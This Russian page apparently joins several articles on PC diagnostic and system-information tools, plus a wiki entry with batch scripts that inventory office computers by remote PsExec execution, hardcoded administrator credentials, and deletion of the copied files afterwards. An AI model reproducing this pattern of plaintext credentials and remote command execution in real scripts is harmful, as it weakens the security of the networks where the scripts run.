Програмка бесплатна, русифицирована и подходит для любой версии Windows. Она совсем небольшая по размеру, поэтому скачивается быстро и почти не занимает места.
CrystalDiskMark выдает результаты в удобном виде. Конечно, данные средней скорости чтения и записи «жесткого» вряд ли будут интересны любителю, но профессионал легко разберется в отчетности. Кстати, чем больше тестов проведет программа, те более усредненные результаты вы получите.
- Данный о жестком диске
Читайте также: Что делать, если тормозит видео? 11 причин и способы исправления проблемы
SpeedFan
Официальный сайт программы
SpeedFanУниверсальная утилита, которая необходима для слежения за производительностью основных элементов системы: материнской платы, жестким диском и видеокартой. Как и другие аналоги, приведенные выше, она помогает избежать перегрева процессоров ПК, отслеживая температуру, контролируя быстроту вращения вентиляторов, а также в ней функция ручного управления оборотов вентиляторов активной системы охлаждения.
Это приложение самостоятельно отслеживает показания по большому ряду датчиков, давая ручное и программное управление над ними. Запрограммировать вы сможете повышение и понижение температуры, а также запуск какой-то программы, вывод звукового сигнала и даже отправление сообщения по электронной почте.
SpeedFan отправляет отчеты о блоке питания и состоянии «оперативки». Полученные параметры он записывает в журнал, к которому позже можно вернуться. Еще программа предоставляет возможность регулировать частоты системной шины и ЦП. А технология S.M.A.R.T помогает мониторить состояние винчестеров. SpeedFan можно скачать не только бесплатно, но и с русификатором. Он совместим с любой версией Windows, работая с винчестерами с интерфейсом SATA, EIDE и SCSI, правда не поддерживает считывание данных со значительного количества дисков на IDE/SATA RAID.
- Основное меню
- Данные о жестком диске
- График загрузки системы
Читайте также: 10 простых способов узнать какая видеокарта стоит на компьютере с Windows
SIW
Тарифные планы
SIWАббревиатура расшифровывается как System Information for Windows, то есть подходит он только для ОС на Windows. Данная утилита нужна для определения параметров системы вашего устройства и его комплектующих. Она изучает программы, «железо», драйверы, пароли, серийные номера и множество других нужных для отслеживания состояния ПК данных.
В целом, она имеет те же функции, что и ее аналоги:
- Измерение температуры процессоров и материнской платы
- Определение объема жесткого диска
- Поиск нужных драйверов
- Выявление количества слотов памяти
- Скорость вращения
- Точная версия, модель и серийный номер материнской платы
Помимо этого, SIW позволяет узнать подробную информацию о последних обновлениях системы, предлагая отчеты по системным файлам и папкам. Он довольно удобен в работе, потому что отличается упрощенным интерфейсом. Также приложение совсем мало весит. Однако, есть и минус – оно стоит примерно 20 долларов, а пробный период бесплатного пользования распространяется всего на 30 дней. Демо-версия имеет более упрощенный функционал.
- Сводка о системе
- Список установленных программ
- Информация о температурных сенсорах
Читайте также: 37 Команд (Выполнить) в Windows: Список полезных сочетаний
MemTest86+
Официальный сайт
MemTest86+Одна из самых простых программ, но при этом не менее эффективная в своем сегменте. Она нужна для оценки способности памяти записывать и считывать данные.
По принципу своей работы она очень похожа на CrystalDiskMark: вы можете самостоятельно задавать количество мегабайт для проведения теста. MemTest проводит несколько прогонов, чтобы улучшить показатели. Лучше всего анализ запускать при разгоне системы, чтобы выявить отклонения и нестабильность работы ПК. Утилита будет особенно полезна для тех, кто только купить новое устройство, установил новую оперативную память или изменил конфигурации ПК.
Она работает без операционной системы, ведь запускается с помощью собственного загрузчика.
- Найдена ошибка
- Данные об установленной памяти
- Критическая ошибка
Читайте также: Расшифровка звуковых сигналов для 7 видов BIOS: Главные причины появления проблем
Monitor Test
Официальная страница
Monitor TestУтилита от компании Passmark была разработана конкретно для анализа работы мониторов. Она проводит тесты CRT, LCD и плазменных мониторов, чтобы оценить качество выдаваемой картинки. Принцип работы МониторТест заключается в последовательной демонстрации изображений, выполненных таким образом, что имеют отличающиеся разрешения и глубину цвета. Вы можете самостоятельно выбрать оптимальные для вашего монитора параметры яркости, контрастности. В тесте, кстати, присутствует режим вывода какого-то конкретного оттенка, чтобы у вас появилась возможность найти битый пиксель.
Также Passmark Monitor Test позволяет проверять геометрию ЭЛТ-монитора: контрастные точки и линии выстраивают на дисплее простые паттерны, и в случае, если рисунок будет нарушен, то вы сможете заметить, какие пикселы работают некорректно. Проверить вы сможете и то, насколько быстро на экране переключаются пиксели: пара белых четырехугольников перемещается по черному экрану, и если за ними остается белый след, значит, матрица не справляется со скоростью.
- Тестовое изображение 1
- Тестовое изображение 2
- Тестовое изображение 3
Читайте также: Появились полосы на экране ноутбука — 5 главных проблем и способы их устранения
KeyboardTest
Официальный сайт
KeyboardTestЕще одно приложение, необходимое не для самого ПК, а для его комплектующих – для клавиатуры. KeyboardTest от Пассмарк выдает на экран схему подключенной к компьютеру клавиатуры. Вы как пользователь нажимаете на клавиши поочередно, оценивая, как они выделяются цветом на экране.
Если остаются кнопки, не отмеченные зеленым цветом или не срабатывающие сразу, вы это увидите.
Еще вы сможете видеть время, после которого кнопка была отпущена, чтобы оценить ее залипание. Утилита показывает и временной промежуток между повторением нажатий на клавишу.
Кроме этого, у KeyboardTest есть тест световых индикаторов, зажигающий светодиоды на клавиатуре.
- Тест клавиш 1
- Тест клавиш 2
- Тест клавиш 3
Читайте также: На компьютере не отображается флешка: 16 причин и способы устранения ошибок
Выводы
Если поломка в вашем компьютере или ноутбуке возникла внезапно, то ничего лучше программ из нашего рейтинга для диагностики вам не найти. Новые предложения для анализа и тестирования появляются в интернете каждый месяц, и выбирать среди множества утилит нужно с умом, чтобы не скачать вирусное ПО.
Приложение для диагностики быстро заметит проблемы в производительности основных системных элементов и комплектующих ПК. Вы можете найти утилиты, способные решить вопрос некорректной работы программ или предложить решение. Рекомендуем скачать хотя бы одно приложение и периодически проводить проверку устройства.
Каждому новичку нужна помощь с диагностикой ПК. Если письменный текст недостаточно понятен для вас, посмотрите эту наглядную инструкцию:
ВИДЕО: КАК ПРОВЕСТИ ДИАГНОСТИКУ КОМПЬЮТЕРА С ПОМОЩЬЮ AIDA64
AIDA64 универсальная программа для диагностики компьютера или ноутбука.
ТОП-12 Программ для диагностики компьютера: описание зарекомендовавших себя программных инструментов
8 Total Score
Возможно наш рейтинг покажется вам не полным или же некоторые оценки несправедливыми на ваш взгляд. Мы будем вам очень благодарны за обратную связь и ваше мнение.
PROS
- Получение исчерпывающей информации об установленном железе и его возможностях
CONS
- Некоторые приложения могут раскрыть свой потенциал только в платных версиях
10 полезных бесплатных программ для Windows, которые должны быть на ПК
На рынке программного обеспечения представлено большое количество хороших бесплатных продуктов, по функциональным возможностям ничуть не уступающих коммерческим решениям, но зачастую незаслуженно остающихся без внимания со стороны пользовательской аудитории. Такое положение дел во многом обусловлено обилием в интернете барахла, напичканного adware-модулями и активно продвигаемого в поисковиках заинтересованными лицами под видом бесплатного софта. Неудивительно, что толковые и добротно сделанные приложения просто теряются в сетевой среде и не находят своего пользователя. Наша сегодняшняя заметка призвана изменить эту ситуацию.
Перечисленные ниже программы решают различные задачи и могут пригодиться всем пользователям компьютера под управлением Windows. В них гарантированно нет вирусов и рекламных закладок, они не навязывают сторонний софт и не занимаются скрытным изменением настроек операционной системы. Упоминания также заслуживает открытый исходный код некоторых продуктов и наличие у многих приложений portable-версий, которые не требуют установки, не мусорят в системе и могут запускаться с USB-накопителей на любом имеющимся под рукой компьютере.
R.saver. Программа для восстановления данных с технически исправных носителей, будь то карты памяти SD, CompactFlash и Memory Stick, USB- и SSD-накопители, внешние и внутренние жёсткие диски, фотоаппараты, видеокамеры, плееры и многие другие устройства. Позволяет проводить реконструкцию повреждённых файловых систем, восстанавливать удалённые файлы и данные после форматирования дисков. R.saver поддерживает файловые системы exFAT, FAT/FAT32, NTFS, HFS, HFS+, APFS, Ext2, Ext3, Ext4, ReiserFS, JFS, XFS, Btrfs, UFS/UFS2, Adaptec UFS, Open ZFS, Sun ZFS, NWFS, NSS. Также возможна автоматическая сборка RAID-массивов при условии подключения всех устройств, составляющих массив, и корректности метаданных. Для начинающих пользователей интерфейс приложения снабжён пошаговыми инструкциями по восстановлению данных. Разумеется, уповать на всесильность R.saver не стоит, однако в ряде случаев программа действительно может сослужить добрую службу.
CrystalDiskInfo. Утилита для диагностики работы жёстких дисков и твердотельных накопителей, поддерживающих технологию S.M.A.R.T. Позволяет осуществлять мониторинг «здоровья» и температуры HDD/SSD, анализировать активность использования диска, рассчитывать остаточный срок его службы и выявлять различные проблемы в работе устройства. Полученные с помощью программы сведения могут быть использованы не только для получения информации о преждевременном износе подключённых к компьютеру накопителей, но и с целью принятия взвешенного решения о необходимости создания резервной копии данных. Об актуальности CrystalDiskInfo говорить не приходится, особенно в свете широкого распространения SSD — в силу ограниченности ресурса флеш-памяти, рано или поздно теряющей свою способность к хранению информации.
Tixati. Приложение, представляющее собой отличную альтернативу популярному μTorrent и прочим востребованным в глобальной сети торрент-клиентам. Особенностью Tixati является простой интерфейс, за личиной которого скрывается многофункциональный инструмент для обмена файлами по протоколу BitTorrent. Программа поддерживает magnet-ссылки, позволяет настраивать приоритеты скачивания файлов и управлять скоростью передачи данных, умеет работать по заданному пользователем расписанию и автоматически запускать загрузки торрентов из RSS-подписок. Помимо этого, приложение поддерживает шифрование данных и расширения BitTorrent-протокола Peer Exchange/DHT, позволяющие загружать бестрекерные торренты. Также в составе Tixati представлена собственная система защищённого обмена сообщениями. Продукт активно развивается и поддерживается разработчиком.
Eraser. Утилита для удаления данных без возможности восстановления. Приложение встраивается в контекстное меню Windows и позволяет одним движением мыши безвозвратно удалять файлы и папки как на внутренних, так и внешних USB-накопителях (например, флешках). Также Eraser умеет зачищать свободное место на диске, при этом для предотвращения возможности восстановления данных используются различные алгоритмы гарантированного уничтожения информации с многократной перезаписью выбранных областей данных блоками случайных чисел. Программа будет полезна всем без исключения пользователям, ведь файлы, удалённые обычными средствами Windows, могут быть легко восстановлены, а значит, закрытая информация легко может попасть в руки заинтересованных лиц.
На правах рекламы
EaseUS Data Recovery Wizard Free. Простое в использовании и в то же время эффективное решение для восстановления данных в Windows и macOS. Программа поддерживает работу с файловыми системами FAT (FAT12, FAT16, FAT32), exFAT, NTFS, NTFS5, ext2, ext3, HFS+, ReFS, APFS и восстановление информации с самых разных носителей: карт памяти SD, CompactFlash и Memory Stick, USB- и SSD-накопителей, серверных RAID-массивов, внешних и внутренних дисков, фотоаппаратов, видеокамер, плееров, смартфонов и многих других устройств хранения данных.
Особенностью EaseUS Data Recovery Wizard Free являются фирменные алгоритмы, позволяющие не только восстанавливать удалённые данные (даже после очистки корзины), но и получать доступ к неисправным файловым системам и разделам, утратившим функциональность в результате вирусных атак, сбоев питания компьютера, случайного или умышленного форматирования диска. Кроме того, программа умеет восстанавливать структуру повреждённых PDF, DOC, XLS, JPEG, MP4, MOV, а также многих других файлов и документов. Все операции в EaseUS Data Recovery Wizard Free предельно автоматизированы, благодаря чему освоить приложение может пользователь любого уровня квалификации: от новичка до IT-специалиста.
7-Zip. Маленький архиватор с большими возможностями. Поддерживает все распространённые форматы архивных файлов — ZIP, CAB, RAR, ARJ, GZIP, BZIP2, TAR, RPM, ISO, DMG, MSI и многие другие, а также собственный формат 7z, который обеспечивает высокую степень сжатия и позволяет сжимать файлы лучше, чем, например, WinZip или WinRAR. Обличительными особенностями 7-Zip также являются поддержка плагинов и аппаратного ускорения, возможность создания многотомных архивов, интеграция в контекстное меню Windows, многоязычный интерфейс и наличие функций шифрования данных. Поддерживается возможность работы с приложением из командной строки.
VLC media player. Универсальный проигрыватель, который сгодится не только для воспроизведения практически любого медиаконтента, но и для выполнения многих других задач. Помимо умения находить общий язык с огромным количеством форматов данных (поддерживаются MKV, MP4, AVI, MOV, OGG, FLAC, TS, M2TS, WV, AAC и другие медиафайлы), программа отличается возможностями работы с субтитрами, потоковым аудио/видео и ресурсами локальной сети. VLC media player можно использовать для преобразования мультимедийных данных из одного формата в другой, просмотра YouTube-роликов, организации широковещательных трансляций, сохранения потокового контента на диск, создания скриншотов проигрываемых фильмов. Благодаря встроенной поддержке графических форматов JPG, PNG, XCF, GIF, TIFF, LBM, PCX и Targa (TGA), проигрыватель можно применять в качестве простейшего программы для просмотра изображений.
Rufus. Утилита для создания загрузочных USB-дисков из ISO-образов различных операционных систем, будь то Windows, Linux, MS-DOS, FreeDOS, ReactOS и другие. Программа поддерживает интерфейсы загрузки BIOS/UEFI, позволяет работать с файловыми системами FAT, FAT32, NTFS, exFAT, UDF, ReFS, умеет форматировать флеш-накопители с заданными параметрами, может самостоятельно скачивать ISO-образы из глобальной сети и создавать загрузочные носители с настроенным окружением Windows To Go. Возможности Rufus позволяют использовать приложение для решения различных задач: настройки компьютеров и развёртывания программных платформ, работы на системах, которые не имеют установленной ОС, запуска утилит с низкоуровневым доступом к «железу» ПК, а также для создания загрузочных Live USB-дисков скорой антивирусной помощи, которые многие известные разработчики средств информационной безопасности предлагают бесплатно (см. наш обзор таких дисков).
Sumatra PDF и STDU Viewer. Программы, которые несколько отличаются пользовательским интерфейсом, но одинаково хорошо подходят для просмотра и печати документов в форматах PDF, DjVu, FB2, XPS, eBook (ePub, Mobi), Comic Book Archive (CBR, CBZ) и других. Оба продукта имеют многоязычный интерфейс, поддерживают одновременную работу с несколькими документами в разных вкладках, позволяют создавать закладки, оснащены средствами поиска и прочими полезными инструментами. По функциональной начинке приложения практически идентичны, поэтому агитировать в пользу того или иного решения не имеет смысла. Скажем лишь, что, несмотря на почтенный возраст обеих программ, Sumatra PDF продолжает активно развиваться и поддерживаться разработчиком, чего не скажешь о STDU Viewer, последние обновления которого датированы 2015 годом.
FastStone Image Viewer. Небольшая программа для просмотра, конвертирования и редактирования изображений. Поддерживает почти все графические форматы (BMP, JPEG, JPEG 2000, GIF, PNG, PCX, PSD, EPS, TIFF, WMF, ICO, CUR, TGA), распространённые RAW-форматы фотокамер (CR2, CR3, CRW, NEF, NRW, PEF, RAF, RWL, MRW, ORF, SRW, X3F, ARW, SR2, SRF, RW2, DNG), а также анимационные GIF-файлы. Позволяет на скорую руку выполнять обрезку, поворот, цветокоррекцию фотографий, изменять их размер, добавлять текст, визуальные эффекты и водяные знаки, просматривать EXIF-информацию и создавать слайд-шоу. FastStone Image Viewer умеет взаимодействовать со сканерами, поддерживает пакетную обработку изображений и по сравнению с аналогичными продуктами отличается высокой скоростью работы.
Сalibre. Ну а завершает наш обзор программа для работы с электронными книгами, с помощью которой можно без труда упорядочить свою цифровую библиотеку, а также синхронизировать издания, хранящиеся на диске компьютера, с текстами, записанными на портативные устройства. Сalibre поддерживает работу со всеми основными форматами электронных книг (AZW, AZW3, AZW4, CBZ, CBR, CBC, CHM, DJVU, DOCX, EPUB, FB2, FBZ, HTML, HTMLZ, LIT, LRF, MOBI, ODT, PDF, PRC, PDB, PML, RB, RTF, SNB, TCR, TXT, TXTZ) и онлайновыми библиотеками, умеет конвертировать тексты в другие форматы, получать подробные сведения о книгах по коду ISBN (уникальный международный книжный идентификатор) и вручную редактировать их метаданные. Кроме этого, Сalibre — это ещё и средство для просмотра книг, читать которые можно прямо в программе.
Стоит надеяться, что опубликованная нами заметка послужит хорошей пищей для размышления всем пользователям Windows и, возможно, заставит кого-нибудь в корне пересмотреть своё отношение к freeware- и opensourse-решениям, которые зачастую на голову превосходят коммерческие продукты и по качеству реализации, и по заложенным разработчиками функциональным возможностям. Если у уважаемых читателей возникнет желание поделиться своими находками в данной области, милости просим оставлять комментарии в представленной ниже форме обратной связи.
Если Вы заметили ошибку — выделите ее мышью и нажмите CTRL+ENTER.
AIDA64AIDA64 — мощный инструмент диагностики и тестирования ПК под управлением операционной системы Windows. Эта программа предлагает пользователю… |
AIDA32AIDA32 — профессиональный инструмент для диагностики оборудования и анализа системной конфигурации. Анализирует компьютер и выдает… |
AnVir Task ManagerAnVir Task Manager — бесплатная многофункциональная программа для управления запущенными на компьютере процессами и элементами автозапуска. Также… |
HWiNFOHWiNFO – бесплатная утилита позволяющая оценить производительность процессора (CPU, FPU, MMX), материнской платы, памяти, жестких дисков, CD-ROM,… |
SIWSIW ( System Info for Windows ) — компактная программа, выдающая подробную информацию об аппаратных средствах компьютера, установленном на нем… |
CPU-ZCPU-Z — бесплатная программа для отображения технической информации о составных частях (центральный процессор, видеокарта, материнская плата,… |
EVEREST Ultimate EditionEVEREST Ultimate Edition — утилита, предоставляющая детальную информацию о техническом состоянии аппаратной и программной составляющей ПК.… |
HD_SpeedHD_Speed — бесплатная программа для получения информации о скорости записи и чтения информации с различных носителей (жестких дисков,… |
SpeedFanSpeedFan — программа, следящая за показателями датчиков материнской платы, видеокарты и жестких дисков. SpeedFan поддерживает работу… |
VictoriaVictoria — небольшая утилита для диагностики состояния и программного ремонта жестких дисков, карт памяти и SSD-накопителей. Программа… |
CrystalDiskInfoCrystalDiskInfo — небольшая бесплатная утилита для диагностики работы жестких дисков ПК. Программа отображает общую информацию о HDD (прошивка,… |
PC WizardPC Wizard — программа, которая предоставляет обширную информацию обо всех установленных на компьютере компонентах : памяти, материнской плате,… |
System ExplorerSystem Explorer — бесплатная программа для мониторинга и управления системными процессами с автоматическим онлайн-доступом к большой базе… |
3DMark063DMark06 — бесплатная программа, стандарт тестирования 3D-графики, позволяющий оценить работу и возможности видеокарты и системы в целом.… |
EVEREST Home EditionEVEREST Home Edition — бесплатная версия программа для получения информации, испытания и настройки аппаратных и программных средств компьютера, использующего… |
3DMark3DMark — программа для проверки уровня производительности аппаратной части компьютера (в первую очередь — его видеокарты). Проверка… |
EVEREST Corporate EditionEVEREST Corporate Edition — программа которая проведет диагностику вашего компьютера и выдаст подробную информацию, как об его аппаратной части… |
wiki — Скрипт для сбора информации о компьютере
Для понимания на чём же у нас работают люди неплохо бы иметь информацию о «железе» и кое-каких других данных с компьютеров пользователей. Чтобы не лазить на каждый комп Radmin-ом и не отвлекать пользователей от работы, можно воспользоваться утилитами командной строки.
К сожалению, работает только на Windows XP и Windows Server 2003. Для Windows 7 на целевом компьютере нужно совершать дополнительные действия, то есть всё равно лезть Radmin-ом, т.е. весь смысл затеи теряется.
Необходимое ПО
Кроме собственно скриптов нужно следующее ПО:
- Утилита CPU-Z. Можно взять на любимом файл-сервере. Или на сайте разработчика: http://www.cpuid.com/softwares/cpu-z.html Работает без установки, просто распаковать в любимый каталог.
- ВАЖНО! В файле cpuz.ini нужно изменить параметр
CheckUpdates=0. Если будет стоять 1, то утилита полезет проверять обновления, будет спрашивать всякое, и ничего не получится. - Утилита PsExec из комплекта SysinternalsSuite. Также можно взять на любимом файл-сервере. Или на сайте разработчика: https://technet.microsoft.com/ru-ru/library/bb545021.aspx Работает без установки, просто распаковать в любимый каталог.
Структура каталогов
- d:\Programs\cmd\inventory\
- inventory.cmd
- cpu-z\
- cpuz.ini
- cpuz_readme.txt
- cpuz_x32.exe
- cpuz_x64.exe
- sysinfo.cmd
SysinternalsSuite в этой структуре не обязательно, путь к утилите PsExec указывается в скрипте.
Параметры запуска
На локальной машине запускается файл inventory.cmd с параметром — IP-адрес целевого компьютера, т.е. того, с которого будем собирать информацию:
inventory.cmd 192.168.0.1Без передаваемого параметра скрипт не запустится.
@ECHO OFFREM Проверяем на отсутствие IP. Без этого параметра скрипт не работаетIF "%1" EQU "" (ECHO Нужно ввести IP компьютераGOTO END)REM Установка переменныхSETLOCALREM Буква, на которую будет назначен сетевой дискSET NET_DRIVE=T:REM Откуда брать CPU-Z для копирования на целевой компьютерSET CPUZ="d:\Programs\cmd\inventory\cpu-z"REM Где лежит PsExecSET PSEXEC="d:\Programs\SysinternalsSuite\PsExec.exe"REM Собственно, скриптREM Подключаем диск C: на целевом компьютере как сетевой дискNET USE %NET_DRIVE% \\%1\c$ /user:Администратор password /persistent:noREM Создаём на целевом компьютере каталог, в котором будет работать скрипт, собирающий сведенияIF NOT EXIST %NET_DRIVE%\INVENTORY\nul MD %NET_DRIVE%\INVENTORYIF NOT EXIST %NET_DRIVE%\INVENTORY\cpu-z\nul MD %NET_DRIVE%\INVENTORY\cpu-zREM Копируем на целевой компьютер каталог с утилитой CPU-Z и скриптом, собирающим сведенияXCOPY /E %CPUZ% %NET_DRIVE%\INVENTORY\cpu-zREM С помощью утилиты PsExec запускаем на целевом компьютере скрипт, собирающий сведения%PSEXEC% \\%1 -u Администратор -p password cmd /c c:\Inventory\cpu-z\sysinfo.cmdREM Удаляем следы присутствия на целевом компьютере%PSEXEC% \\%1 -u Администратор -p password cmd /c RD /S /Q C:\inventoryREM После завершения работы отключаем сетевой дискNET USE %NET_DRIVE% /d /yREM Подключаем как сетевой диск каталог на файловом сервере с результатом работыNET USE I: \\192.168.0.10\temp\inventory /user:username userpassword /persistent:noSTART explorer I:\:END- Скрипт должен быть в кодировке OEM866 (DOS), иначе не будут распознаны кириллические символы, например, «Администратор».
- Скрипт создаёт на целевом компьютере, на диске C:, необходимую структуру каталогов, копирует туда утилиту CPU-Z и скрипт sysinfo.cmd.
- Затем с помощью утилиты PsExec запускает на целевом компьютере скрипт sysinfo.cmd.
- Результаты работы скрипта sysinfo.cmd сохраняются на файл-сервер.
- После завершения скрипта sysinfo.cmd на целевом компьютере удаляется созданная структура каталогов.
- Подключается сетевым диском каталог на файл-сервере с результатами работы скрипта sysinfo.cmd и открывается Explorer с этим каталогом.
@ECHO OFFREM Подключаем как сетевой диск каталог на файл-сервере для сохранения результатов работыNET USE Z: \\192.168.0.10\temp\inventory /user:username userpassword /persistent:noREM Запускаем CPU-Z в режиме без GUI, зато с сохранением результатов в файлREM В качестве имени файла используется имя компьютера из системной переменной %COMPUTERNAME%%~dp0\cpuz_x32.exe -txt=Z:\%COMPUTERNAME%REM Недостающую информацию даст встроенная в Windows команда systeminfosysteminfo >> Z:\%COMPUTERNAME%.txtREM А эти команды помогут понять есть ли у пользователя права локального администратораnet localgroup Администраторы >> Z:\%COMPUTERNAME%.txtnet localgroup Пользователи >> Z:\%COMPUTERNAME%.txtREM Отключаем сетевой дискNET USE Z: /d /y:END- Скрипт должен быть в кодировке OEM866 (DOS), иначе не будут распознаны кириллические символы, например, «Администратор».
- Что именно делает скрипт подробно написано в комментариях в теле скрипта.
10 лучших бесплатных системных информационных инструментов (июнь 2021 г.)
Инструменты системной информации — это программы, которые собирают все важные, но труднодоступные сведения об оборудовании в вашей компьютерной системе. Такого рода данные очень полезны тем, кто помогает вам с проблемой с вашим компьютером.
Мигель Ко / LifewireЕсть и другие полезные возможности для инструментов системной информации, такие как предоставление данных о типе оперативной памяти, которая у вас есть, чтобы вы купили правильное обновление или замену, создание списка оборудования при продаже компьютера, отслеживание температуры ваших важных компонентов. и многое другое.
Мы включили в этот список только бесплатные инструменты для получения информации о системе. Сообщите нам, если одна из этих программ больше не является бесплатной и заряжается, и мы удалим ее.
Что нам нравится
Показывает подробную информацию о партиях компонентов
Позволяет копировать текст из программы
Результатами можно поделиться через Интернет и экспортировать в файл
Работает как обычная, так и переносная программа
Piriform, создатели популярных программ CCleaner, Defraggler и Recuva, также производят Speccy, наш любимый бесплатный инструмент для получения информации о системе.
Макет Speccy красиво разработан, чтобы предоставить всю необходимую информацию без излишнего загромождения.
На сводной странице представлена краткая, но очень полезная информация о таких вещах, как операционная система, память, графика и устройства хранения. Более подробный обзор каждой категории организован в соответствующих разделах.
Наша любимая функция — это возможность отправлять системные спецификации из Speccy на общедоступную веб-страницу, чтобы легко поделиться ими с другими. Экспорт в файл, а также печать являются дополнительными опциями, что значительно упрощает сохранение списка всех деталей вашего оборудования.
Speccy работает со всеми версиями Windows от Windows 10 до Windows XP.
Что нам не нравится
Кнопки не имеют маркировки, что может сбивать с толку
Сканирование компьютера часто происходит медленно
Программа установки пытается установить другую программу
Еще один бесплатный инструмент для получения информации о системе, который показывает подробную информацию об огромном разнообразии компонентов, — это PC Wizard 2015.
Легко сохранить отчет с подробным описанием любой или всех частей программы, и вы даже можете скопировать отдельные строки данных в буфер обмена.
Из всех инструментов для получения информации о системе, которые мы использовали, PC Wizard 2015, безусловно, является наиболее информативным. Он включает не только базовую и расширенную информацию о внутреннем и внешнем оборудовании, но также полезные сведения об операционной системе.
PC Wizard 2015 можно установить в Windows 10, 8, 7, Vista и XP.
Что нам нравится
Информация по каждой категории представлена на одной странице
Раскрывает подробную информацию о компьютерном оборудовании
Может использоваться без установки
Что нам не нравится
Работает как демонстрационная программа
Некоторая информация обрезается
Не позволяет копировать текст из программы
Показывает объявления о покупке полной программы
ASTRA32 — еще один бесплатный инструмент для получения системной информации, который показывает удивительные детали на многочисленных устройствах и других частях системы.
Существует несколько категорий для разделения информации, которую он собирает об оборудовании, например о материнской плате, хранилище и информации о мониторе.
Раздел сводной информации о системе идеально подходит для просмотра всех подробностей об оборудовании и операционной системе. Кроме того, имеется специальный раздел для мониторинга в реальном времени, чтобы показать температуру и текущее использование различных аппаратных компонентов.
ASTRA32 работает как демонстрационная программа, но на самом деле это мало что значит, потому что она по-прежнему предоставляет лотов полезной информации.
ASTRA32 можно использовать в Windows 10, 8, 7, Vista, XP, 2000 и Windows Server 2008 и 2003.
Что нам нравится
Простота использования
Детализация результатов
Позволяет копировать конкретные результаты
Доступна одностраничная сводка всех деталей
Поддерживает расширения
Работает в Windows как программа DOS и в портативном режиме
Поддерживает сигнализацию
HWiNFO показывает почти те же детали, что и другие бесплатные инструменты системной информации, например, для процессора, материнской платы, монитора, аудио, сети и других компонентов.
Окно состояния датчика включено для отслеживания текущей и средней скорости / скорости памяти, жесткого диска и процессора. HWiNFO также может провести тест в этих областях.
Файлы отчетов могут быть созданы для некоторых или всех компонентов системы, а также вы можете настроить автоматическое создание отчетов, которые выдают сигнал тревоги, когда датчик превышает определенный порог.
К сожалению, мы обнаружили, что HWiNFO не содержит столько информации, сколько некоторые другие приложения из этого списка.Хотя данные, которые отображает , по-прежнему очень полезны.
HWiNFO работает от Windows 10 до Windows XP.
Что нам нравится
Быстро работает
Показывает уникальную информацию, не найденную в других программах
Включает основную информацию о партии аппаратных компонентов
Установочный файл очень маленький
Также отображается информация о программном обеспечении
Belarc Advisor не так подробен, как некоторые из этих других бесплатных системных информационных инструментов.Однако отображается основная информация об операционной системе, процессоре, материнской плате, памяти, дисках, адаптерах шины, дисплее, групповых политиках и пользователях.
В дополнение к вышесказанному, уникальной функцией Belarc Advisor является возможность перечислить все обновления безопасности, которые отсутствуют в Windows. Вы также можете просмотреть лицензии на программное обеспечение, установленные исправления, частоту использования программы и номера версий для некоторых продуктов Microsoft.
Результаты сканирования открываются в веб-браузере и могут быть просмотрены на одной веб-странице.
Belarc Advisor загружается быстро и не пытается устанавливать дополнительные программы во время установки, что всегда приятно.
Поддерживаются как 32-битные, так и 64-битные версии Windows 10, 8, 7, Vista и XP.
Что нам нравится
Легко читать и использовать
Полностью портативный с небольшим размером загрузки
Поддерживает составление отчетов
Позволяет копировать текст из программы
Включает функции, отсутствующие в других программах
Free PC Audit включает в себя все функции, которые вы ожидаете найти в любой утилите системной информации, включая возможность сохранения отчета в виде простого текстового файла.
Например, вы можете увидеть информацию обо всем оборудовании, таком как материнская плата, память и принтеры. Кроме того, Free PC Audit отображает ключ продукта и идентификатор Windows, список установленного программного обеспечения и все запущенные в данный момент процессы, а также многое другое.
Free PC Audit полностью портативен, что делает его идеальным для флеш-накопителя.
Мы протестировали Free PC Audit в Windows 10, 8 и 7, но он также должен нормально работать в более старых версиях.
Что нам нравится
Имеет пользовательский интерфейс с вкладками
Бесплатно для личного и коммерческого использования
Включает очень подробную информацию о партиях компонентов
Портативный
Поддерживает копирование и создание отчетов
MiTeC System Information X — это бесплатное программное обеспечение для получения системной информации, лицензированное как для частного, так и для коммерческого использования.Инструмент портативен, прост в использовании и может создавать сводный отчет.
Среди многих других категорий вы найдете все стандартные детали, такие как аудио, сеть и материнская плата, информация. Также может отображаться более конкретная информация, например драйверы и процессы.
Интерфейс с вкладками упрощает навигацию по MiTeC System Information X, если вы просматриваете более одного отчета одновременно.
MiTeC System Information X может использоваться с Windows 10 через Windows 2000, а также с Windows Server 2008 и 2003.
Что нам нравится
Позволяет выбрать компоненты для облегчения доступа
Объединяет все в несколько категорий
Это портативная программа
Отчеты могут быть сделаны по некоторым или всем данным
EVEREST Home Edition — это портативный бесплатный инструмент для получения системной информации, который очень быстро сканирует и организует все, что находит, по девяти категориям, включая одну для сводной страницы.
Включены все стандартные детали оборудования, такие как материнская плата, сеть, устройства хранения и дисплей, с возможностью создания отчета обо всем в формате HTML.
Вы можете создавать избранное в EVEREST Home Edition, чтобы иметь мгновенный доступ к любому компоненту оборудования из строки меню.
К сожалению, EVEREST Home Edition больше не разрабатывается. Это означает, что, если он все еще не будет разрабатываться в будущем, новые выпускаемые аппаратные устройства, скорее всего, не будут распознаваться программой.
Пользователи Windows 10, 8, 7, Vista и XP могут установить EVEREST Home Edition.
Что нам нравится
Показывает подробную информацию
Есть сводная страница
Мониторинг системных ресурсов
Отчеты могут создаваться для всей информации или только для ее части
Не требует установки (переносная)
SIV — еще один бесплатный инструмент для получения системной информации для Windows, который работает как переносимая программа (т.е., устанавливать не нужно).
Помимо USB, жесткого диска, адаптера и основных сведений об ОС, SIV также включает датчик в реальном времени, показывающий использование ЦП и памяти.
Интерфейс немного сложен для восприятия — детали слишком трудно читать. Однако, если у вас хватит терпения внимательно присмотреться, вы найдете всю необходимую информацию.
SIV разработан для Windows 10 и Windows 2000, а также более старых версий, таких как Windows 98 и 95. Он также работает с Windows Server 2019, 2016, 2012, 2008 и 2003.
Что нам нравится
Обладает множеством функций, которые делают его уникальным
Результаты сосредоточены на безопасности
Портативный
Может делать отчеты о том, что обнаруживает программа
ESET SysInspector чрезвычайно прост в использовании благодаря своей поисковой утилите и хорошо организованному интерфейсу.
Результаты могут быть отфильтрованы для отображения информации на основе уровня риска от одного до девяти.Вы можете найти основную информацию, такую как доступная память, время безотказной работы системы и местное время. Более подробные сведения включают такие вещи, как переменные среды, установленное программное обеспечение, исправления и журнал событий.
ESET SysInspector также может просматривать список запущенных процессов и текущих сетевых подключений, активных и отключенных драйверов, а также список важных записей реестра и системных файлов.
